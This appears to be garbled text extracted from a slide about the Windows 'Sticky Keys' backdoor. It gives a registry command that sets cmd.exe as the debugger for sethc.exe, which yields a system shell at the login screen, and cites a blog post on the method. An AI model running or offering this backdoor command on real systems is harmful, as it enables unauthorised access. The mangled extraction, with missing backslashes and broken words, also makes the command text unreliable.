 Sticky Keys
● Another method, setting cmd.exe as the
Debugger for sethc.exe.
○  REG ADD "HKLMSOFTWAREMicrosoftWindows NT
CurrentVersionImage File Execution Options
sethc.exe" /v Debugger /t REG_SZ /d "C:windows
system32cmd.exe"
h"p://carnal0wnage.a"ackresearch.com/2012/04/privilege-escalaAon-via-sAcky-keys.html?
showComment=1335891005473#c7632690272609583721	
 